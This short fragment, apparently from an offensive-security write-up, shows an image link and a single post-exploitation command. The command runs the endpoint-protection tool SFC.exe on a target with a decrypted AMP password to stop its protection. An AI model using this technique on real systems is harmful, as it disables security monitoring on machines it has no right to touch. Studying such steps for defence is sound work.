 execute -f 'cmd.exe /c {SFC.exe path on target} -k {decrypted AMP password}